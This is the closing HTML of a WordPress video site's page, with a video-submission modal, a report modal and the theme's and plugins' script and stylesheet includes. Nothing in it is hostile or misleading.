                <h4 class="modal-title" id="videopro_frontend_submit_heading">Submit Video</h4>
              </div>
              <div class="modal-body">
                <aside id="text-198" class="   user-submit"><div class="widget-inner">			<div class="textwidget"></div>
		</div></aside><aside id="meta-3" class="   user-submit"><style>#meta-3 .ct-sub-w-title{color:#fff!important;background:red!important}</style><div class="widget-inner"><h2 class="widget-title h4">Meta</h2>
		<ul>
						<li><a href="https://destinyrestored.org/wp-login.php">Log in</a></li>
			<li><a href="https://destinyrestored.org/feed/">Entries feed</a></li>
			<li><a href="https://destinyrestored.org/comments/feed/">Comments feed</a></li>

			<li><a href="https://en-gb.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div></aside>              </div>
            </div>
          </div>
        </div>
            <div class="submitModal modal fade" id="submitReport">
          <div class="modal-dialog">
            <div class="modal-content">
              <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-hidden="true"><i class="fas fa-times"></i></button>
                <h4 class="modal-title h4" id="myModalLabel">Report This</h4>
              </div>
              <div class="modal-body">
					[contact-form-7 id="1328"]              </div>
            </div>
          </div>
        </div>

    <link rel='stylesheet' id='mediaelement-css' href='https://destinyrestored.org/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all'/>
<link rel='stylesheet' id='wp-mediaelement-css' href='https://destinyrestored.org/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all'/>
<script type="text/javascript" src="https://destinyrestored.org/wp-content/plugins/cactus-ads/js/can-autoplay.js" id="can-autoplay-js"></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-content/plugins/cactus-ads/js/screenfull.js" id="fullscreen-lib-js"></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-content/plugins/cactus-ads/js/video-ads-management.js" id="video-ads-management-js"></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-content/plugins/cactus-rating/js/main.js" id="ct_rating-ajax-js"></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-content/plugins/cactus-rating/js/wow.min.js" id="wow-js"></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-content/plugins/cactus-rating/js/jquery.raty-fa.js" id="raty-js"></script>
<script type="text/javascript" id="tptn_tracker-js-extra">//<![CDATA[
var ajax_tptn_tracker={"ajax_url":"https:\/\/destinyrestored.org\/","top_ten_id":"16114","top_ten_blog_id":"1","activate_counter":"11","top_ten_debug":"0","tptn_rnd":"1657023043"};
//]]></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-content/plugins/top-10/includes/js/top-10-tracker.min.js" id="tptn_tracker-js"></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-content/themes/DESTINYRESTORED2022/inc/megamenu/js/mashmenu.js" id="mashmenu-js-js"></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-content/themes/DESTINYRESTORED2022/js/smoothscroll.js" id="videopro_smoothScroll-js"></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-content/themes/DESTINYRESTORED2022/js/bootstrap-lib.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-content/themes/DESTINYRESTORED2022/js/slick.min.js" id="slick-js"></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-content/themes/DESTINYRESTORED2022/js/jquery.mCustomScrollbar.concat.min.js" id="malihu-scroll-js"></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-content/themes/DESTINYRESTORED2022/js/js.cookie.js" id="js-cookie-js"></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-content/themes/DESTINYRESTORED2022/js/isotope.js" id="js-isotope-js"></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-content/themes/DESTINYRESTORED2022/js/template.js" id="videopro-theme-js-js"></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-content/plugins/cactus-actor/js/custom.js" id="cactus-actor-js-js"></script>
<script type="text/javascript" id="cactus-video-js-js-extra">//<![CDATA[
var cactusvideo={"ajaxurl":"https:\/\/destinyrestored.org\/wp-admin\/admin-ajax.php","lang":{"confirm_delete_video":"You are about to delete a video. Are you sure?","confirm_delete_playlist":"You are about to delete a playlist. Are you sure?","confirm_delete_channel":"You are about to delete a channel. Are you sure?","please_choose_category":"Please choose a category","please_choose_channel":"Please choose a channel","please_choose_playlist":"Please choose a playlist"}};
//]]></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-content/plugins/cactus-video/js/custom.js" id="cactus-video-js-js"></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-content/plugins/cactus-video/js/lightbox/lightbox.js" id="videopro-lightbox-js-js"></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-content/plugins/cactus-video/js/lazysizes.min.js" id="videopro-lazysizes-js-js"></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-content/plugins/videopro-shortcodes/shortcodes/js/priority-nav/priority-nav.min.js" id="ct-priority-nav-js"></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-content/plugins/videopro-shortcodes/shortcodes/js/shortcode.js" id="ct-shortcode-js-js"></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-content/plugins/videopro-shortcodes/shortcodes/library/touchswipe/jquery.touchSwipe.min.js" id="jquery-touchSwipe-js"></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-includes/js/hoverIntent.min.js" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-content/plugins/megamenu/js/maxmegamenu.js" id="megamenu-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">//<![CDATA[
var mejsL10n={"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//]]></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-includes/js/mediaelement/mediaelement-and-player.min.js" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-includes/js/mediaelement/mediaelement-migrate.min.js" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">//<![CDATA[
var _wpmejsSettings={"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//]]></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-includes/js/mediaelement/wp-mediaelement.min.js" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-includes/js/mediaelement/renderers/vimeo.min.js" id="mediaelement-vimeo-js"></script>
     
</body>
</html>